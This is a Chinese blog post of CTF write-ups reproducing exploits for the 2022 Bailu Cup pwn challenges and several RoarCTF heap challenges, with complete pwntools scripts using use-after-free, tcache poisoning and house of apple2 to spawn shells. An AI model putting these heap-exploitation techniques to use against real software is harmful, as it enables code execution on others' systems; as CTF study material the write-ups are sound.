2022柏鹭杯pwn复现
Posted KingKi1L3r
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2022柏鹭杯pwn复现相关的知识,希望对你有一定的参考价值。
note1
个人感觉这个题逆向分析还是稍微有点复杂的,特别是堆块的初始化,建议先写完函数后gdb看一下堆块初始化存放的东西然后结合ida分析会容易理解点。
漏洞分析

题目实现了创建,编辑,调用三个功能

这里限定了只能申请0和1两个堆块。

功能三主要是一个存放在堆上的一个show功能的函数,可以打印堆块内容

在edit_name函数里有一个free操作,但是并未制空指针,并且name length也是我们重新输入的,这就给了我们构造堆块重叠修改堆块内容的可能。也正是利用这一点实现libc的泄露以及get shell。
exp
from pwn import *
context.log_level='debug'
r=process('./note1')
elf=ELF('./note1')
libc=elf.libc
def add(id,len,name,tag,func):
r.sendlineafter("> ",'1')
r.sendlineafter("id: ",str(id))
r.sendlineafter("name_length: ",str(len))
r.sendlineafter("name: ",name)
r.sendlineafter("tag: ",tag)
r.sendlineafter("func: ",str(func))
def edit1(id,len,name):
r.sendlineafter("> ",'2')
r.sendlineafter("id: ",str(id))
r.sendlineafter("> ",str(1))
r.sendlineafter("name_length: ",str(len))
r.sendlineafter("name: ",name)
def edit2(id,tag):
r.sendlineafter("> ",'2')
r.sendlineafter("id: ",str(id))
r.sendlineafter("> ",str(2))
r.sendafter("new tag: ",tag)
def edit3(id,func):
r.sendlineafter("> ",'2')
r.sendlineafter("id: ",str(id))
r.sendlineafter("> ",str(3))
r.sendlineafter("func: ",str(func))
def call(id):
r.sendlineafter("> ",'3')
r.sendlineafter("id: ",str(id))
add(0,0x500,'a'*0x100,'b',1)
edit2(0,'a'*8)
edit3(0,1)
call(0)
r.recvuntil('a'*8)
leak1=u64(r.recv(6).ljust(8,b'\\x00'))
print("leak1->",hex(leak1))
pie_base=leak1-0x131b
print("pie_base->",hex(pie_base))
puts_got=pie_base+0x3f88
puts_plt=pie_base+0x1100
edit1(0,0x17,'')
add(1,0x17,'','',1)
edit1(0,0x101,b'c'*0x20+p64(0)+p64(pie_base+0x131b)+p64(puts_got))
call(1)
leak2=u64(r.recvuntil(b'\\x7f')[-6:].ljust(8,b'\\x00'))
print("leak2->",hex(leak2))
libc_base=leak2-libc.sym['puts']
print("libc_base->",hex(libc_base))
system=libc_base+libc.sym['system']
binsh=libc_base+next(libc.search(b'/bin/sh\\x00'))
edit1(0,0x101,b'c'*0x20+b'/bin/sh\\x00'+p64(system))
call(1)
# gdb.attach(r)
r.interactive()分析
首先执行第一行add,看一下堆块初始化

add(0,0x500,'a'*0x100,'b',1)
edit2(0,'a'*8)
edit3(0,1)
call(0)
r.recvuntil('a'*8)
leak1=u64(r.recv(6).ljust(8,b'\\x00'))
print("leak1->",hex(leak1))
pie_base=leak1-0x131b
print("pie_base->",hex(pie_base))
puts_got=pie_base+0x3f88
puts_plt=pie_base+0x1100这里泄露程序基地址
edit1(0,0x17,'')
add(1,0x17,'','',1)
edit1(0,0x101,b'c'*0x20+p64(0)+p64(pie_base+0x131b)+p64(puts_got))
call(1)由于我们edit把name的长度改为0x20,那么再申请堆块1就会从0x20处开始申请,但是由于之前0x500的堆块0的指针没有制空,因此我们可以通过修改堆块0把堆块1的内容进行修改从而泄露libc

这里解释一下,为什么写入的got表,打印的却是libc地址,看一下程序里的打印函数

这里打印的name其实是0x20堆块(每一个name堆块上边的一个)里的第二行,打印的是这个地址里的内容,所以可以泄露出libc。
edit1(0,0x101,b'c'*0x20+b'/bin/sh\\x00'+p64(system))
call(1)然后在通过堆块堆叠修改堆块0改堆块1原来的show功能为system,这里的tag位置为'/bin/sh\\x00'

然后就call1,就调用system("/bin/sh\\x00")。
note2
刚学完apple2,然后来看这个题,当时看到这个题用apple2做的时候,第一想法先把apple2学了。
不会apple2的移步(23条消息) house of apple2(改进)_KingKi1L3r的博客-CSDN博客
这里参考z1r0师傅的exp(5条消息) 2022 网信柏鹭杯 pwn2 note2_z1r0.的博客-CSDN博客
漏洞分析

四个功能创建,释放,打印,退出
退出是exit,那么就想到用apple2的调用链


存在uaf漏洞
exp
from pwn import *
context.log_level='debug'
r=process('./note2')
elf=ELF('./note2')
libc=elf.libc
def add(index,size,content):
r.sendlineafter("------------",'1')
r.sendlineafter("Index?",str(index))
r.sendlineafter("Size?",str(size))
r.sendlineafter("Enter content: ",content)
def delete(index):
r.sendlineafter("------------",'2')
r.sendlineafter("Index?",str(index))
def show(index):
r.sendlineafter("------------",'3')
r.sendlineafter("Index?",str(index))
for i in range(8):#0-7
add(i,0x80,'aaaa')
add(8,0x80,'bbbb')#8
for i in range(8):
delete(i)
show(7)
leak=u64(r.recvuntil(b'\\x7f')[-6:].ljust(8,b'\\x00'))
print("leak->",hex(leak))
libc_base=leak-0x219ce0
print("libc_base->",hex(libc_base))
_IO_list_all = libc_base + libc.sym['_IO_list_all']
system_addr = libc_base + libc.sym['system']
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
one_gadget=[0x50a37,0xebcf1,0xebcf5,0xebcf8,0xebd52,0xebdaf,0xebdb3]
ogg=libc_base+one_gadget[1]
show(0)
r.recv()
key = u64(r.recv(5).ljust(8,b'\\x00'))
print("key->",hex(key))
heap_base=key<<12
print("heap_base->",hex(heap_base))
for i in range(8):
add(i, 0x80, 'aaaa')
for i in range(8):
add(i, 0x70, 'aaaa')
add(8, 0x70, 'aaaa')
for i in range(8):
delete(i)
delete(8)
delete(7)#double free
for i in range(7):
add(i, 0x70, 'aaaa')
p1 = p64(key ^ _IO_list_all)
print(hex(key ^ _IO_list_all))
add(0, 0x70, p1)
add(1, 0x70, 'aaa')
add(2, 0x70, 'aaa')
target_addr = heap_base + 0xc30
add(0, 0x70, p64(target_addr))
p2 = b'\\x00'
p2 = p2.ljust(0x28, b'\\x00') + p64(1)
p2 = p2.ljust(0xa0, b'\\x00') + p64(target_addr + 0xe0)
p2 = p2.ljust(0xd8, b'\\x00') + p64(_IO_wfile_jumps)
p2 = p2.ljust(0xe0 + 0xe0, b'\\x00') + p64(target_addr + 0x210)
add(1, 0x200, p2)
p3 = b'\\x00'
p3 = p3.ljust(0x68, b'\\x00') + p64(ogg)
add(2, 0x200, p3)
r.sendlineafter("> ", '4')
# gdb.attach(r)
r.interactive()思路
1.首先释放堆块到unsortedbin和tcachebin中,然后show打印堆地址和libc地址
2.通过uaf漏洞申请到_IO_list_all那块空间进行构造,构造方法跟apple2一样
3.exit退出执行调用链
分析
for i in range(8):#0-7
add(i,0x80,'aaaa')
add(8,0x80,'bbbb')#8
for i in range(8):
delete(i)
show(7)
leak=u64(r.recvuntil(b'\\x7f')[-6:].ljust(8,b'\\x00'))
print("leak->",hex(leak))
libc_base=leak-0x219ce0
print("libc_base->",hex(libc_base))
_IO_list_all = libc_base + libc.sym['_IO_list_all']
system_addr = libc_base + libc.sym['system']
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
one_gadget=[0x50a37,0xebcf1,0xebcf5,0xebcf8,0xebd52,0xebdaf,0xebdb3]
ogg=libc_base+one_gadget[1]
show(0)
r.recv()
key = u64(r.recv(5).ljust(8,b'\\x00'))
print("key->",hex(key))
heap_base=key<<12
print("heap_base->",hex(heap_base))首先通过释放堆块泄露地址
for i in range(8):
add(i, 0x80, 'aaaa')
for i in range(8):
add(i, 0x70, 'aaaa')
add(8, 0x70, 'aaaa')
for i in range(8):
delete(i)
delete(8)
delete(7)#double free
for i in range(7):
add(i, 0x70, 'aaaa')
p1 = p64(key ^ _IO_list_all)
print(hex(key ^ _IO_list_all))
add(0, 0x70, p1)
add(1, 0x70, 'aaa')
add(2, 0x70, 'aaa')
target_addr = heap_base + 0xc30
add(0, 0x70, p64(target_addr))制造uaf,修改指针指向_IO_list_all,注意这里指针有一个加密操作,需要异或key


申请这个堆块并将堆块内容写到另一个堆块上,从而伪造_IO_list_all
p2 = b'\\x00'
p2 = p2.ljust(0x28, b'\\x00') + p64(1)
p2 = p2.ljust(0xa0, b'\\x00') + p64(target_addr + 0xe0)
p2 = p2.ljust(0xd8, b'\\x00') + p64(_IO_wfile_jumps)
p2 = p2.ljust(0xe0 + 0xe0, b'\\x00') + p64(target_addr + 0x210)
add(1, 0x200, p2)
p3 = b'\\x00'
p3 = p3.ljust(0x68, b'\\x00') + p64(ogg)
add(2, 0x200, p3)pwndbg> p *_IO_list_all
$1 =
file =
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x1 <error: Cannot access memory at address 0x1>,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x0,
_fileno = 0,
_flags2 = 0,
_old_offset = 0,
_cur_column = 0,
_vtable_offset = 0 '\\000',
_shortbuf = "",
_lock = 0x0,
_offset = 0,
_codecvt = 0x0,
_wide_data = 0x55b4b440fd10,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\\000' <repeats 19 times>
,
vtable = 0x7f8d0c6070c0 <_IO_wfile_jumps>
pwndbg> p *(struct _IO_wide_data *)0x55b4b440fd10
$2 =
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x0,
_IO_write_end = 0x0,
_IO_buf_base = 0x0,
_IO_buf_end = 0x0,
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_IO_state =
__count = 0,
__value =
__wch = 0,
__wchb = "\\000\\000\\000"
,
_IO_last_state =
__count = 0,
__value =
__wch = 0,
__wchb = "\\000\\000\\000"
,
_codecvt =
__cd_in =
step = 0x0,
step_data =
__outbuf = 0x0,
__outbufend = 0x0,
__flags = 0,
__invocation_counter = 0,
__internal_use = 0,
__statep = 0x0,
__state =
__count = 0,
__value =
__wch = 0,
__wchb = "\\000\\000\\000"
,
__cd_out =
step = 0x0,
step_data =
__outbuf = 0x0,
__outbufend = 0x0,
__flags = 0,
__invocation_counter = 0,
__internal_use = 0,
__statep = 0x0,
__state =
__count = 0,
__value =
__wch = 0,
__wchb = "\\000\\000\\000"
,
_shortbuf = L"",
_wide_vtable = 0x55b4b440fe40
pwndbg> p *(const struct _IO_jump_t *) 0x55b4b440fe40
$3 =
__dummy = 0,
__dummy2 = 0,
__finish = 0x0,
__overflow = 0x0,
__underflow = 0x0,
__uflow = 0x0,
__pbackfail = 0x0,
__xsputn = 0x0,
__xsgetn = 0x0,
__seekoff = 0x0,
__seekpos = 0x0,
__setbuf = 0x0,
__sync = 0x0,
__doallocate = 0x7f8d0c4dccf1 <__execvpe+1137>,
__read = 0xa,
__write = 0x0,
__seek = 0x0,
__close = 0x0,
__stat = 0x0,
__showmanyc = 0x0,
__imbue = 0x0
动态调试






成功get shell!
Roarctf 几道pwn 复现
1、easy_pwn
可以利用的点:
__int64 __fastcall sub_E26(signed int a1, unsigned int a2) { __int64 result; // rax if ( a1 > (signed int)a2 ) return a2; if ( a2 - a1 == 10 ) LODWORD(result) = a1 + 1; else LODWORD(result) = a1; return (unsigned int)result; }
然后 覆盖了 下一个chunk的 size ,然后就是 像之前的0ctf2017的babyheap程序
具体可以参考这里
https://bbs.pediy.com/thread-246786.htm
payload:
#!/usr/bin/env python # -*- coding: utf-8 -*- from pwn import * context.log_level = ‘debug‘ host = "192.168.244.153" port = 8888 #r = process("") r = remote(host,port) def add(size): r.recvuntil("choice: ") r.sendline(str(1)) r.recvuntil("size: ") r.sendline(str(size)) def edit(index,size,content): r.recvuntil("choice: ") r.sendline(str(2)) r.recvuntil("index: ") r.sendline(str(index)) r.recvuntil("size: ") r.sendline(str(size)) r.recvuntil("content: ") r.sendline(content) def free(index): r.recvuntil("choice: ") r.sendline(str(3)) r.recvuntil("index: ") r.sendline(str(index)) def show(index): r.recvuntil("choice: ") r.sendline(str(4)) r.recvuntil("index: ") r.sendline(str(index)) add(0x68)#0 add(0x68)#1 add(0x68)#2 add(0x68)#3 add(0x68)#4 add(0x68)#5 payload = ‘a‘*0x68+p8(0xe1) edit(0,0x68+0xa,payload) free(1) add(0x68)#1 show(2) r.recvuntil(": ") leak = u64(r.recv(6).ljust(8,‘\x00‘)) libc = leak - 0x3c4b78 print "libc:"+hex(libc) free_hook = libc +0x3c67a8 malloc_hook = libc +0x3c4b10 ong_a = libc + 0x4526a realloc_hook = libc +0x846C0 payload = p64(malloc_hook -0x23) add(0x60)#6 free(2) edit(6,8,payload) add(0x60)#2 add(0x60)#7 payload = ‘a‘*0xb+p64(ong_a)+p64(realloc_hook) edit(7,len(payload),payload) add(0x68) r.interactive()
2、realloc_magic
程序:
int fr() { free(realloc_ptr); return puts("Done"); }
int ba() { if ( lock ) exit(-1); lock = 1; realloc_ptr = 0LL; return puts("Done"); }
int re() { size_t size; // [rsp+Ch] [rbp-4h] puts("Size?"); LODWORD(size) = get_int("Size?"); realloc_ptr = realloc(realloc_ptr, (unsigned int)size); puts("Content?"); read(0, realloc_ptr, (unsigned int)size); return puts("Done"); }
没有malloc ,这道题可以修改tcache的内容,因为tache 就在heap的最上面可以修改几个字节就星
首先 用double free realloc到 tcache去和修改一个chunk的大小,然后free掉 jiu可以 放到unsortbin去接下来就去布局了 继续realloc 的话就会从unsortdbin上扣出来,好像是。。。
既然修改到tcache去,就可以修改tcache 的chunk,这样就可以修改一个tcache中的chunk 指向IO_2_1_stdin去。接下来在用666
接下来就常规操作
我就参考了两个wp
都实现了下
payload:
#!/usr/bin/env python # -*- coding: utf-8 -*- from pwn import * import random context.log_level = ‘debug‘ #host = "192.168.244.158" host = ‘127.0.0.1‘ port = 8888 #r = process("") r = remote(host,port) def dele(): r.recvuntil(">> ") r.sendline(str(2)) def realloc_(size,content): r.recvuntil(">> ") r.sendline(str(1)) r.recvuntil("Size?") r.sendline(str(size)) r.recvuntil("Content?") r.send(content) def lock_666(): r.recvuntil(">> ") r.sendline(str(666)) #realloc_(0x70,‘a‘) #realloc_(0,‘‘) #realloc_(0x100,‘a‘) #realloc_(0,‘‘) #realloc_(0xe0,‘a‘) #realloc_(0,‘a‘) #realloc_(0x100,‘a‘) #[dele() for i in range(7)] #realloc_(0x0,‘‘) #realloc_(0x70,‘a‘) #realloc_(0x180,chr(0)*0x78+p64(0x41)+p16(0x9760-0x43)) #realloc_(0,‘‘) #realloc_(0x100,‘a‘) #realloc_(0,‘‘) #realloc_(0x100,‘a‘*0x43+p64(0xfbad1887) + p64(0) *3 + "\x00") #leak=u64(r.recvuntil("realloc")[9:9+6].ljust(8,‘\x00‘)) #leak=u64(r.recv(6).rjust(8,‘\x00‘)) #print hex(leak) #libc = leak - 0x3ed8b0 #lock_666() #realloc_(0x70,‘a‘) #realloc_(0,‘‘) #realloc_(0x110,‘a‘) #realloc_(0,‘‘) #realloc_(0xf0,‘a‘) #realloc_(0,‘a‘) #realloc_(0x110,‘a‘) #[dele() for i in range(7)] #realloc_(0x0,‘‘) #realloc_(0x70,‘a‘) #realloc_(0x190,chr(0) * 0x78 + p64(0x41) + p64(libc + 0x3ed8e8)) #realloc_(0x0,‘‘) #print hex(libc) #realloc_(0x110,‘a‘) #realloc_(0,‘‘) #ong_g = libc + 0x4f322 #realloc_(0x110,p64(ong_g)) #r.sendline(str(2)) realloc_(0x28,‘a‘) dele() realloc_(0x68,‘n‘) dele() realloc_(0x18,‘n‘) realloc_(0,‘‘) realloc_(0x48,‘a‘) dele() realloc_(0,‘‘) realloc_(0x68,‘a‘*0x18+p64(0x201)+p16(0x7010)) realloc_(0,‘‘) realloc_(0x48,‘s‘) realloc_(0,‘‘) realloc_(0x48,‘\xff‘*0x38+p64(0x31)) realloc_(0x58, ‘a‘ * 0x18 + ‘ ‘ *0x20 + p64(0x41)+p64(0) +p16(0x7050)) realloc_(0,‘‘) realloc_(0x28,p64(0)*4+p16(0x072d)+p8(0xdd)) realloc_(0,‘‘) realloc_(0x58,‘a‘*0x33+p64(0xfbad3c80)+p64(0)*3+chr(0)) leak=u64(r.recvuntil("realloc")[9:9+6].ljust(8,‘\x00‘)) print hex(leak) libc = leak - 0x3ed8b0 #realloc_(0,‘‘) #realloc_(0x1e8,p64(0)*4+p16(0x072d)+p8(0xdd)) #realloc_(0,‘‘) #realloc_(0x58,‘a‘*0x13+p64(0xfbad3c80)+p64(0)*3+chr(0)) #result=r.recvn(8) #realloc_(0x50, ‘a‘ * 0x18 + ‘ ‘ * 0x20 + p64(0x201)+ p16(0x7060)) #realloc_(0,‘‘) #realloc_(0x18,p64(0)+p64(0x1f1)+p16(0x072d)+p8(0xdd)) #realloc_(0,‘‘) #realloc_(0x28,‘a‘) #realloc_(0x1e8,‘a‘) #realloc_(0x1e8,p16(0x072d)+p8(0xdd)) r.sendline(str(666)) realloc_(0x38,p64(0)+p64(libc+0x3ed8e8)) realloc_(0,‘‘) ong_g = libc+0x4f322 realloc_(0x28,p64(ong_g)) r.sendline(‘2‘) r.interactive() #realloc_(0x50,‘p‘*0x33+p64(0xfbad3c80)+p64(0)*3+chr(0)) #leak=u64(r.recvuntil("realloc")[9:9+6].ljust(8,‘\x00‘)) #print hex(leak) r.interactive()
easy_heap:
这道 只有show了一次就关了 stdou 和stderr
所以 其实就是劫持 bss上的 ,然后可以修改,在bss上伪造一个 unsortbin ,然后释放 就有了libc的地址,但是要用 那个给的realloc的 卡住,就能泄露出来了
我是在本地调试的。
payload:
#!/usr/bin/env python # -*- coding: utf-8 -*- from pwn import * context.log_level=‘debug‘ host = "192.168.244.158" port = 8888 r = remote(host,port) r.recvuntil("please input your username:") r.sendline(‘yezi‘) r.recvuntil("please input your info:") r.sendline(‘lan‘) def add2(size,content): sleep(0.1) r.sendline(str(1)) sleep(0.1) r.send(str(size).ljust(8, ‘\x00‘)) sleep(0.3) r.send(content) def add(size,content): r.recvuntil(">> ") r.sendline(str(1)) r.recvuntil("input the size") r.sendline(str(size)) r.recvuntil("please input your content") r.sendline(content) def free2(): sleep(0.2) r.sendline(str(2)) def free(): r.recvuntil(">> ") r.sendline(str(2)) def show(): r.recvuntil(">> ") r.sendline(str(3)) def e_666(chosn,content): r.recvuntil(">> ") r.sendline(str(666)) r.recvuntil("build or free?") if chosn == 1: r.sendline(str(1)) r.recvuntil("please input your content") r.sendline(content) else: r.sendline(str(2)) add(0x50,‘a‘)#0 add(0x50,‘b‘)#1 add(0x50,‘c‘)#2 free() free() add(0x50,p64(0x602080)) add(0x50,‘a‘) payload = 0xdeadbeefdeadbeef add(0x50,p64(0)+p64(0x6020b0)+p64(payload)+p64(0)+p64(0)+p64(0xb1)) e_666(1,‘a‘) [free() for i in range(7)] add(0x70,‘a‘) e_666(0,‘a‘) add(0x8,‘aaaaaaa‘) show() r.recvuntil("\n") libc = u64(r.recv(6).ljust(0x8,‘\x00‘)) -0x3ebd40 log.info(hex(libc)) malloc_hook = libc + 0x3ebc30 free_hook = libc +0x3ed8e8 system = libc +0x4f440 add2(0x40,‘aa‘) free2() free2() add2(0x40,p64(malloc_hook-0x8)) add2(0x40,p64(malloc_hook-0x8)) #payload = p64(system) payload = p64(libc+0x4f322)+p64(libc+0x98c30+9) add2(0x40,payload) add2(0x40,‘touch 1.txt|cat flag > 1.txt‘) r.interactive()
参考:https://www.anquanke.com/post/id/188785#h3-6
以上是关于2022柏鹭杯pwn复现的主要内容,如果未能解决你的问题,请参考以下文章